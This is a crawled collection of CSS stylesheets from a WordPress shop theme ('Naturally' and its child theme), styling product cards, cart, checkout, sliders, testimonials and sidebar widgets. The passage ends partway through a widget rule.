    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .shop-products.is-list .shop-product_labels .label:not(:first-child) {
    margin-top: 0;
    margin-left: 10px;
  }
  .shop-products.is-list .shop-product_photo {
    flex: 0 0 20%;
    width: 20%;
  }
  .shop-products.is-list .shop-product_content {
    flex: 1 1 auto;
    min-width: 0;
    margin-top: 0;
    padding-left: 40px;
  }
  .shop-products.is-list .shop-product_title {
    text-align: left;
  }
  .shop-products.is-list .shop-product_rating {
    justify-content: flex-start;
  }
  .shop-products.is-list .shop-product_description {
    display: block;
    text-align: left;
  }
}
@media (min-width: 576px) and (max-width: 1199px) {
  .shop-products.is-list .shop-product_footer {
    align-items: flex-start;
  }
}
@media (min-width: 1200px) {
  .shop-products.is-list .shop-product_content {
    display: flex;
  }
  .shop-products.is-list .shop-product_body {
    flex: 1 1 auto;
  }
  .shop-products.is-list .shop-product_footer {
    flex: 0 0 auto;
    align-items: flex-end;
    margin-left: 40px;
  }
}
.shop-product {
  position: relative;
  min-height: 100%;
  padding: 20px;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.shop-product_labels {
  position: absolute;
  top: 20px;
  right: -10px;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  pointer-events: none;
}
.shop-product_labels .label:not(:first-child) {
  margin-top: 5px;
}
.shop-product_photo a {
  display: block;
}
.shop-product_content {
  margin-top: 20px;
}
.shop-product_title {
  text-align: center;
}
.shop-product_title a {
  color: var(--color-primary);
}
.shop-product_rating {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.shop-product_description {
  display: none;
  margin-top: 10px;
  font-size: 16px;
  text-align: center;
}
.shop-product_footer {
  display: flex;
  flex-direction: column;
  margin-top: 20px;
}
.shop-product_prices {
  display: flex;
  align-items: center;
  justify-content: center;
}
.shop-product_prices_old {
  margin-right: 10px;
  text-decoration: line-through;
}
.shop-product_prices_current {
  color: var(--color-secondary);
}
.shop-product_actions {
  display: flex;
  height: 44px;
  margin-top: 20px;
  border: 1px solid var(--color-grey2);
  overflow: hidden;
  background-color: var(--color-white);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.shop-product_actions_item {
  flex: 1 1 42px;
  min-width: 42px;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--color-text);
}
.shop-product_actions_item:not(:first-child) {
  border-left: 1px solid var(--color-grey2);
}
.shop-product_actions_item:hover {
  background-color: var(--color-grey1);
}
.shop-product2 {
  position: relative;
  display: flex;
  min-height: 100%;
  padding: 30px;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(228, 228, 227, 0.3);
  -moz-box-shadow: 0 10px 20px rgba(228, 228, 227, 0.3);
  box-shadow: 0 10px 20px rgba(228, 228, 227, 0.3);
}
.shop-product2_labels {
  position: absolute;
  top: 15px;
  left: 15px;
  z-index: 1;
  display: flex;
  align-items: center;
  pointer-events: none;
}
.shop-product2_labels .label:not(:first-child) {
  margin-left: 5px;
}
.shop-product2_photo a {
  display: block;
}
.shop-product2_title a {
  display: block;
}
.shop-product2_rating {
  margin-top: 10px;
}
.shop-product2_prices {
  display: inline-flex;
  align-items: center;
  margin-top: 10px;
}
.shop-product2_prices_old {
  margin-right: 10px;
  text-decoration: line-through;
}
.shop-product2_prices_current {
  color: var(--color-secondary);
}
.shop-product2_actions {
  display: flex;
}
.shop-product2_actions_item {
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--color-text);
  background-color: var(--color-white);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.shop-product2_actions_item:hover {
  background-color: var(--color-grey1);
}
@media (max-width: 1199px) {
  .shop-product2 {
    flex-direction: column;
    text-align: center;
  }
  .shop-product2_body {
    margin-top: 30px;
  }
  .shop-product2_title {
    font-size: 22px;
  }
  .shop-product2_prices {
    font-size: 22px;
  }
  .shop-product2_actions {
    margin-top: 20px;
    justify-content: space-around;
  }
  .shop-product2_actions_item {
    width: 50px;
    height: 50px;
    font-size: 24px;
  }
}
@media (min-width: 1200px) {
  .shop-product2 {
    align-items: center;
  }
  .shop-product2_photo {
    flex: 0 0 150px;
    width: 150px;
  }
  .shop-product2_body {
    flex: 1 1 auto;
    min-width: 0;
    margin-left: 30px;
    margin-right: 30px;
  }
  .shop-product2_actions {
    flex-direction: column;
    flex: 0 0 auto;
  }
  .shop-product2_actions_item {
    width: 40px;
    height: 40px;
  }
}
.shop-single_photos {
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.shop-single_photos .slick-dotted {
  padding-bottom: 0;
}
.shop-single_photos .slick-dots {
  bottom: 20px;
}
.shop-single_photos_item {
  display: block;
  padding: 20px;
}
.shop-single_thumbnails {
  margin-top: 20px;
}
.shop-single_thumbnails .slick-slide {
  margin-left: 10px;
  margin-right: 10px;
}
.shop-single_thumbnails .slick-list {
  margin-left: -10px;
  margin-right: -10px;
}
.shop-single_thumbnails_item {
  min-height: 100%;
  padding: 10px;
  border: 1px solid var(--color-grey2);
  cursor: pointer;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.slick-current .shop-single_thumbnails_item {
  border-color: var(--color-grey2-shade);
}
.shop-single_title {
  display: flex;
  margin-bottom: 20px;
}
.shop-single_title h2 {
  margin-bottom: 0;
  line-height: 1;
  font-family: var(--font-secondary);
  font-weight: 700;
}
.shop-single_rating {
  display: flex;
}
.shop-single_rating a {
  color: var(--color-text);
}
.shop-single_rating a:hover {
  color: var(--color-primary);
}
.shop-single_price {
  margin-top: 20px;
  font-size: 24px;
}
.shop-single_price_old {
  text-decoration: line-through;
}
.shop-single_price_current {
  color: var(--color-secondary);
}
.shop-single_description {
  margin-top: 20px;
}
.shop-single_meta {
  margin-top: 20px;
}
.shop-single_meta_item:not(:first-child) {
  margin-top: 10px;
}
.shop-single_meta_item_title {
  color: var(--color-primary);
}
.shop-single_meta_item_value a {
  color: var(--color-text);
}
.shop-single_meta_item_value a:hover {
  color: var(--color-primary);
}
.shop-single_quantity {
  display: flex;
  margin-top: 20px;
}
.shop-single_tab-attributes {
  width: 100%;
  border-collapse: collapse;
}
.shop-single_tab-attributes th,
.shop-single_tab-attributes td {
  padding: 10px;
}
.shop-single_tab-attributes td:first-child {
  width: 10px;
  white-space: nowrap;
  background-color: var(--color-grey1);
}
.shop-single_tab-reviews_comments_heading {
  margin-bottom: 30px;
}
.shop-single_tab-reviews_comments_heading h3 {
  margin-bottom: 0;
}
.shop-single_tab-reviews_write {
  margin-top: 60px;
}
.shop-single_tab-reviews_write_heading h3 {
  margin-bottom: 0;
}
.shop-single_tab-reviews_write_form {
  margin-top: 30px;
}
@media (max-width: 575px) {
  .shop-single_title {
    flex-direction: column;
    align-items: flex-start;
  }
  .shop-single_title .label {
    order: -1;
    margin-bottom: 15px;
  }
  .shop-single_rating {
    flex-direction: column;
  }
  .shop-single_rating a {
    margin-top: 10px;
  }
  .shop-single_quantity {
    flex-direction: column;
  }
  .shop-single_quantity .button {
    margin-top: 20px;
    justify-content: center;
  }
}
@media (min-width: 576px) {
  .shop-single_title {
    align-items: flex-start;
    justify-content: space-between;
  }
  .shop-single_title h2 {
    flex: 1 1 auto;
    min-width: 0;
  }
  .shop-single_title .label {
    flex: 0 0 auto;
    margin-left: 15px;
  }
  .shop-single_rating {
    align-items: center;
  }
  .shop-single_rating .rating {
    flex: 0 0 auto;
  }
  .shop-single_rating a {
    margin-left: 10px;
  }
  .shop-single_quantity .ui-spinner {
    flex: 0 0 auto;
  }
  .shop-single_quantity .ui-spinner-input {
    width: 100px;
  }
  .shop-single_quantity .button {
    margin-left: 20px;
  }
}
.shop-cart_table {
  width: 100%;
  overflow-x: auto;
}
.shop-cart_table .ui-spinner-input {
  width: 100px;
}
.shop-cart_table table {
  width: 100%;
  border-collapse: collapse;
}
.shop-cart_table th,
.shop-cart_table td {
  padding-left: 15px;
  padding-right: 15px;
}
.shop-cart_table th:first-child,
.shop-cart_table td:first-child {
  padding-left: 0;
}
.shop-cart_table th:last-child,
.shop-cart_table td:last-child {
  padding-right: 0;
}
.shop-cart_table th.is-price,
.shop-cart_table td.is-price,
.shop-cart_table th.is-total,
.shop-cart_table td.is-total {
  text-align: right;
}
.shop-cart_table th.is-remove,
.shop-cart_table td.is-remove {
  text-align: right;
}
.shop-cart_table th {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--color-grey2);
  font-weight: 500;
  white-space: nowrap;
}
.shop-cart_table td {
  padding-top: 30px;
  padding-bottom: 30px;
}
.shop-cart_table td.is-photo {
  max-width: 100px;
}
.shop-cart_table td.is-photo a {
  display: block;
  padding: 10px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.shop-cart_table td.is-photo img {
  display: block;
  width: 100%;
}
.shop-cart_table td.is-name {
  min-width: 300px;
}
.shop-cart_table td.is-price,
.shop-cart_table td.is-total {
  color: var(--color-primary);
  white-space: nowrap;
}
.shop-cart_bottom {
  display: flex;
  padding-top: 30px;
  border-top: 1px solid var(--color-grey2);
}
.shop-cart_coupon {
  display: flex;
}
.shop-cart_totals {
  margin-top: 60px;
}
.shop-cart_totals_table td {
  padding: 10px;
}
.shop-cart_totals_table td:first-child {
  padding-left: 0;
}
.shop-cart_totals_table td:last-child {
  padding-right: 0;
}
@media (max-width: 767px) {
  .shop-cart_bottom {
    flex-direction: column;
  }
  .shop-cart_update {
    margin-top: 30px;
  }
}
@media (max-width: 575px) {
  .shop-cart_coupon {
    flex-direction: column;
  }
  .shop-cart_coupon .button {
    width: 100%;
    margin-top: 30px;
    justify-content: center;
  }
  .shop-cart_update .button {
    width: 100%;
    justify-content: center;
  }
  .shop-cart_totals_table {
    width: 100%;
  }
  .shop-cart_totals_table td:last-child:not(:first-child) {
    text-align: right;
  }
  .shop-cart_totals_table .button {
    width: 100%;
    justify-content: center;
  }
}
@media (min-width: 576px) {
  .shop-cart_coupon .form_control_input {
    flex: 1 1 auto;
    min-width: 0;
  }
  .shop-cart_coupon .button {
    flex: 0 0 auto;
    margin-left: 30px;
  }
  .shop-cart_totals {
    display: flex;
    justify-content: flex-end;
    text-align: right;
  }
}
@media (min-width: 768px) {
  .shop-cart_bottom {
    justify-content: space-between;
    align-items: center;
  }
}
.shop-checkout_coupon.is-active .shop-checkout_coupon_code {
  display: block;
}
.shop-checkout_coupon_message {
  padding: 20px;
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--color-white);
}
.shop-checkout_coupon_message a {
  color: var(--color-secondary);
}
.shop-checkout_coupon_code {
  display: none;
  margin-top: 30px;
}
.shop-checkout_title {
  padding-bottom: 30px;
  border-bottom: 1px solid var(--color-grey2);
}
.shop-checkout_form {
  margin-top: 60px;
}
.shop-checkout_products {
  width: 100%;
  border-collapse: collapse;
}
.shop-checkout_products td {
  padding-top: 30px;
  padding-bottom: 30px;
}
.shop-checkout_products tr {
  border-bottom: 1px solid var(--color-grey2);
}
.shop-checkout_products tbody tr:first-child td {
  padding-top: 10px;
}
.shop-checkout_products_item_name {
  color: var(--color-secondary);
}
.shop-checkout_products_item_attributes {
  display: block;
  margin-top: 5px;
  font-size: 16px;
}
.shop-checkout_payments {
  margin-top: 30px;
}
.shop-checkout_payments_item {
  display: flex;
  align-items: flex-start;
  cursor: pointer;
}
.shop-checkout_payments_item:not(:first-child) {
  margin-top: 30px;
}
.shop-checkout_payments_item .form_control_radio {
  flex: 0 0 auto;
}
.shop-checkout_payments_item .form_control_radio:checked ~ .shop-checkout_payments_item_info .shop-checkout_payments_item_description {
  display: block;
}
.shop-checkout_payments_item_info {
  flex: 1 1 auto;
  min-width: 0;
  margin-left: 20px;
  margin-top: -1px;
  display: flex;
  flex-direction: column;
}
.shop-checkout_payments_item_title {
  display: flex;
  align-items: center;
  color: var(--color-primary);
}
.shop-checkout_payments_item_title span:not(:first-child) {
  margin-left: 10px;
}
.shop-checkout_payments_item_title img {
  display: block;
  height: 40px;
  margin-top: -10px;
}
.shop-checkout_payments_item_description {
  display: none;
  margin-top: 10px;
  font-size: 16px;
}
.shop-checkout_order {
  margin-top: 30px;
}
.shop-checkout_order_button {
  margin-top: 30px;
}
@media (max-width: 575px) {
  .shop-checkout_coupon_code_inner {
    flex-direction: column;
  }
  .shop-checkout_coupon_code_inner .button {
    width: 100%;
    justify-content: center;
    margin-top: 30px;
  }
  .shop-checkout_order_button .button {
    width: 100%;
    justify-content: center;
  }
}
@media (min-width: 576px) {
  .shop-checkout_coupon_code_inner {
    display: flex;
  }
  .shop-checkout_coupon_code_inner .form_control_input {
    flex: 1 1 auto;
  }
  .shop-checkout_coupon_code_inner .button {
    flex: 0 0 auto;
    margin-left: 30px;
  }
}
.slider-hero .slick-dotted {
  padding-bottom: 0;
}
.slider-hero .slick-dots {
  bottom: 30px;
}
.slider-hero .slick-prev {
  left: 30px;
}
.slider-hero .slick-next {
  right: 30px;
}
.slider-hero_item {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.slider-hero_item_title {
  font-family: var(--font-secondary);
  font-weight: 700;
}
@media (max-width: 767px) {
  .slider-hero_item {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .slider-hero_item_summary {
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .slider-hero_item {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
@media (min-width: 992px) {
  .slider-hero_item {
    padding-top: 240px;
    padding-bottom: 240px;
  }
}
.slider-hero2 .slick-dotted {
  padding-bottom: 0;
}
.slider-hero2 .slick-dots {
  bottom: 30px;
}
.slider-hero2 .slick-prev {
  left: 30px;
}
.slider-hero2 .slick-next {
  right: 30px;
}
.slider-hero2_item {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.slider-hero2_item_title {
  font-family: var(--font-secondary);
  font-weight: 700;
}
@media (max-width: 767px) {
  .slider-hero2_item {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
@media (min-width: 768px) {
  .slider-hero2_item_summary {
    font-size: 24px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .slider-hero2_item {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}
@media (min-width: 992px) {
  .slider-hero2_item {
    padding-top: 240px;
    padding-bottom: 240px;
  }
}
.slider-categories .slick-slide {
  margin-left: 15px;
  margin-right: 15px;
}
.slider-categories .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.slider-categories_item {
  display: flex;
  flex-direction: column;
  min-height: 100%;
  padding: 20px;
  text-align: center;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-white);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.slider-categories_item:hover {
  border-color: var(--color-grey2-shade);
}
.slider-categories_item_name {
  margin-top: 20px;
}
.slider-categories_item_count {
  color: var(--color-secondary);
}
.slider-deals {
  display: flex;
}
.slider-deals .slick-dotted {
  padding-bottom: 0;
}
.slider-deals .slick-dots {
  bottom: 20px;
}
.slider-deals .shop-product_labels {
  right: 0;
}
.slider-deals_title {
  font-family: var(--font-secondary);
  font-weight: 700;
}
.slider-deals_products {
  background-color: var(--color-white);
}
@media (max-width: 991px) {
  .slider-deals {
    flex-direction: column;
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .slider-deals_products {
    margin-top: 40px;
  }
}
@media (min-width: 768px) {
  .slider-deals_summary {
    font-size: 24px;
  }
}
@media (min-width: 992px) {
  .slider-deals {
    align-items: center;
  }
  .slider-deals .shop-product {
    padding: 60px;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }
  .slider-deals_heading {
    flex: 1 1 auto;
    min-width: 0;
    margin-right: 120px;
  }
  .slider-deals_products {
    flex: 0 0 400px;
    width: 400px;
    border-left: 1px solid var(--color-grey2);
    border-right: 1px solid var(--color-grey2);
  }
}
@media (min-width: 576px) and (max-width: 992px) {
  .slider-deals .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .slider-deals .shop-product {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.slider-testimonials .slick-dots {
  justify-content: flex-start;
}
.slider-testimonials_title {
  margin-bottom: 30px;
  font-family: var(--font-secondary);
  font-weight: 700;
}
.slider-testimonials_item_user {
  margin-top: 30px;
}
.slider-testimonials_item_user_name {
  color: var(--color-secondary);
}
@media (min-width: 768px) {
  .slider-testimonials_item_text {
    font-size: 20px;
  }
}
.slider-testimonials2_inner {
  text-align: center;
}
.slider-testimonials2_title {
  font-family: var(--font-secondary);
  font-weight: 700;
}
.slider-testimonials2_item_user {
  margin-top: 60px;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.slider-testimonials2_item_user_photo {
  width: 100px;
  height: 100px;
  border: 5px solid var(--color-grey2);
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  overflow: hidden;
}
.slider-testimonials2_item_user_name {
  margin-top: 20px;
  color: var(--color-secondary);
}
@media (min-width: 768px) {
  .slider-testimonials2 .slick-slider {
    position: initial;
  }
  .slider-testimonials2 .slick-dotted {
    padding-bottom: 0;
  }
  .slider-testimonials2 .slick-dots {
    bottom: 50px;
  }
  .slider-testimonials2_inner {
    position: relative;
    padding: 120px 60px;
    border: 1px solid var(--color-grey2);
    background-color: var(--color-white);
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    -webkit-box-shadow: 0 0 30px rgba(186, 189, 165, 0.2);
    -moz-box-shadow: 0 0 30px rgba(186, 189, 165, 0.2);
    box-shadow: 0 0 30px rgba(186, 189, 165, 0.2);
  }
  .slider-testimonials2_item_text {
    font-size: 24px;
  }
}
@media (min-width: 1200px) {
  .slider-testimonials2 {
    max-width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
  .slider-testimonials2_inner {
    padding: 120px;
  }
}
.slider-testimonials3_title {
  margin-bottom: 30px;
}
.slider-testimonials3_item_by {
  margin-top: 30px;
  color: var(--color-secondary);
}
.slider-testimonials3_item_by a {
  color: var(--color-secondary);
}
.slider-blog .slick-slide {
  margin-left: 20px;
  margin-right: 20px;
}
.slider-blog .slick-list {
  margin-left: -20px;
  margin-right: -20px;
}
.slider-blog2_title {
  margin-bottom: 30px;
}
.slider-blog2_item_by {
  margin-top: 30px;
  color: var(--color-secondary);
}
.slider-blog2_item_by a {
  color: var(--color-secondary);
}
.slider-blog3 {
  overflow-x: hidden;
  margin-top: -30px;
}
.slider-blog3 .blog-post3 {
  -webkit-opacity: 0.5;
  -khtml-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
  -webkit-transition: opacity 0.8s ease;
  -moz-transition: opacity 0.8s ease;
  -ms-transition: opacity 0.8s ease;
  -o-transition: opacity 0.8s ease;
  transition: opacity 0.8s ease;
}
.slider-blog3 .slick-slide {
  padding-top: 30px;
  padding-bottom: 30px;
}
.slider-blog3 .slick-active .blog-post3 {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
@media (max-width: 767px) {
  .slider-blog3 .slick-list {
    margin-left: -15px;
    margin-right: -15px;
  }
  .slider-blog3 .slick-slide {
    margin-left: 15px;
    margin-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .slider-blog3 .slick-list {
    margin-left: -30px;
    margin-right: -30px;
  }
  .slider-blog3 .slick-slide {
    margin-left: 30px;
    margin-right: 30px;
  }
}
@media (min-width: 992px) {
  .slider-blog3 .slick-list {
    margin-left: -20px;
    margin-right: -20px;
  }
  .slider-blog3 .slick-slide {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.slider-logos_item {
  border: 1px solid var(--color-grey2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
@media (min-width: 576px) {
  .slider-logos .slick-slide {
    margin-left: 20px;
    margin-right: 20px;
  }
  .slider-logos .slick-list {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.slider-photos {
  overflow-x: hidden;
}
.slider-photos .slick-prev {
  left: 30px;
}
.slider-photos .slick-next {
  right: 30px;
}
.slider-photos_item {
  display: block;
}
@media (min-width: 576px) {
  .slider-photos .slick-slide {
    margin-left: 20px;
    margin-right: 20px;
  }
  .slider-photos .slick-list {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.slider-products .shop-product_labels {
  right: 10px;
}
.slider-products_title {
  margin-bottom: 30px;
}
@media (min-width: 576px) {
  .slider-products .slick-slide {
    margin-left: 20px;
    margin-right: 20px;
  }
  .slider-products .slick-list {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.social-icons {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 575px) {
  .social-icons {
    margin-bottom: -10px;
  }
}
@media (min-width: 576px) {
  .social-icons {
    margin-bottom: -20px;
  }
}
.social-icons.is-centered {
  justify-content: center;
}
.social-icons.is-white .social-icons_link {
  color: var(--color-text);
  border-color: var(--color-grey2);
  background-color: var(--color-white);
}
.social-icons.is-white .social-icons_link:hover {
  color: var(--color-primary);
}
.social-icons_link {
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-white);
  border: 1px solid var(--color-grey3);
  background-color: var(--color-grey3);
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
@media (max-width: 575px) {
  .social-icons_link {
    width: 44px;
    height: 44px;
    margin-bottom: 10px;
  }
}
@media (min-width: 576px) {
  .social-icons_link {
    width: 54px;
    height: 54px;
    margin-bottom: 20px;
    font-size: 24px;
  }
}
@media (max-width: 575px) {
  .social-icons_link:not(:last-child) {
    margin-right: 10px;
  }
}
@media (min-width: 576px) {
  .social-icons_link:not(:last-child) {
    margin-right: 20px;
  }
}
.social-icons_link:hover {
  color: var(--color-white);
  background-color: var(--color-grey3-tint);
}
.tab_nav {
  display: flex;
}
.tab_nav_item {
  color: var(--color-text);
}
.tab_nav_item:hover {
  color: var(--color-primary);
}
.tab_nav_item.is-active {
  color: var(--color-secondary);
}
.tab_page {
  display: none;
  margin-top: 30px;
}
.tab_page.is-active {
  display: block;
}
@media (max-width: 767px) {
  .tab_nav {
    flex-direction: column;
  }
  .tab_nav_item:not(:first-child) {
    margin-top: 15px;
  }
}
@media (min-width: 768px) {
  .tab_nav_item {
    position: relative;
    padding-bottom: 10px;
  }
  .tab_nav_item:after {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: none;
    height: 1px;
    background-color: var(--color-secondary);
  }
  .tab_nav_item:not(:first-child) {
    margin-left: 60px;
  }
  .tab_nav_item.is-active:after {
    display: block;
  }
}
.team-member {
  display: block;
  position: relative;
}
.team-member_info {
  position: absolute;
  left: 0;
  bottom: 0;
  display: inline-flex;
  flex-direction: column;
  padding: 30px;
  background-color: var(--color-white);
}
.team-member_name,
.team-member_title {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.team-member_name {
  color: var(--color-secondary);
}
.team-member_title {
  font-size: 16px;
  color: var(--color-text);
}
@media (max-width: 767px) {
  .team-member_info {
    right: 20px;
  }
}
@media (min-width: 768px) {
  .team-member_info {
    right: 70px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally-child/style.css?ver=1.0.3
body_size: -25
content:
/**
* Theme Name: Naturally Child
* Description: This is a child theme of Naturally, generated by Merlin WP.
* Author: <a href="http://ninetheme.com/about">Ninetheme</a>
* Template: naturally
* Version: 1.0.3
*/

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/css/framework-style.css?ver=1.0
body_size: 13665
content:
/*------------------------------------------------------------------

	[Table of contents]

	1. Defaults
	2. WordPress Cores
	3. Widgets
	4. Share Buttons
	5. Articles
	6. Post Content Area
	7. Preloaders
	8. WPBakery ( Visual Composer )

-------------------------------------------------------------------*/
/* 1. Defaults */
::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #909090;
}

::-moz-placeholder {
    /* Firefox 19+ */
    color: #909090;
}

:-ms-input-placeholder {
    /* IE 10+ */
    color: #909090;
}

:-moz-placeholder {
    /* Firefox 18- */
    color: #909090;
}

a:focus, a:hover {
    color: #909090;
    text-decoration: none;
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    font-size: 90%;
    background: #f9f9f9;
    padding: 15px;
    border: 1px solid #eee;
    overflow: auto;
}

#nt-blog dt {
    font-weight: 700;
}

dd {
    margin-left: 0;
    margin-bottom: 20px !important;
}

p:empty {
    display: none;
}

h1, h2, h3, h4, h5, h6 {
    word-spacing: 0px;
    margin-bottom: 20px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

code {
    white-space: normal;
}

label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    width: 100%;
    font-weight: inherit;
    font-size: inherit;
}

button, input, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    outline: 0;
}

/* 2. WordPress Core */
.bypostauthor, .gallery-caption {
    display: block;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.nt-clearfix:after, .wp-caption:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    line-height: 17px;
    margin: 15px 0 0;
    font-size: 14px;
    padding: 0 4px 5px;
}

.sticky_text {
    background: #857F79;
    color: #FFF;
    padding: 5px 10px;
    border-radius: 3px;
    display: inline-block;
    margin: 1px 0 10px;
}

@media only screen and (min-width: 992px) {
    .nt-no-sidebar .wp-caption {
        background: #fff;
        border: 1px solid #f0f0f0;
        max-width: 96%;
        padding: 5px 3px 10px;
        text-align: center;
    }

    .nt-no-sidebar .wp-caption.alignnone {
        margin: 90px 20px 40px 0;
    }

    .nt-no-sidebar .wp-caption.alignleft {
        margin: 5px 20px 35px 0;
    }

    .nt-no-sidebar .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .nt-no-sidebar .wp-caption.alignnone {
        margin: 40px 20px 30px 0;
    }

    .alignnone {
        margin: 15px 20px 15px 0;
    }

    .nt-no-sidebar .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .nt-no-sidebar .wp-caption p.wp-caption-text {
        line-height: 17px;
        margin: 15px 0 0;
        font-size: 14px;
        padding: 0 4px 5px;
    }

    .nt-no-sidebar .alignleft {
        float: left;
        margin: 5px 20px 40px 0;
    }

    .nt-no-sidebar .aligncenter, div.aligncenter {
        display: block;
        margin: 40px auto 39px auto;
    }
}

.page article .article-img {
    margin-bottom: 40px;
}

.nt-theme-inner-container {
    padding: 0;
}

/* 3. Widgets */
#nt-sidebar #searchform {
    position: relative;
    max-height: 50px;
}

#nt-sidebar .menu {
    opacity: 1 !important;
}

#nt-sidebar #searchform input#searchsubmit {
    position: absolute;
    right: 0px;
    top: 0px;
    background: #2c97de;
    margin-left: 0;
    height: 40px;
    padding: 0 15px;
    color: #fff;
    border: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

#nt-sidebar .widget_text {
    min-height: 20px;
}

#nt-sidebar #searchform input#searchsubmit {
    color: #1d1d2d;
}

#nt-sidebar #searchform input#searchsubmit {
    background-color: #FFED91;
}

#nt-sidebar #searchform input#searchsubmit {
    background-color: #1d1d2d;
    color: #fff;
}

#nt-sidebar .widget-title {
    color: #1d1d2d;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 30px;
}

#wp-calendar a {
    color: var(--color-secondary);
}

.calendar_wrap #prev a {
    background: #1d1d2d;
    color: #fff;
    padding: 5px 10px;
    margin-top: 10px;
    display: inline-block;
    margin-left: -12px;
}

.calendar_wrap #next a {
    background: #1d1d2d;
    color: #fff;
    padding: 5px 10px;
    margin-top: 10px;
    display: inline-block;
    margin-right: -8px;
}

#nt-sidebar select {
    max-width: 100%;
    border: 1px solid #e4e4d9;
    height: 45px;
    color: #1d1d2d;
    min-width: 100%;
    padding: 0 54px 0 20px !important;
}

#nt-sidebar form {
    margin: 0;
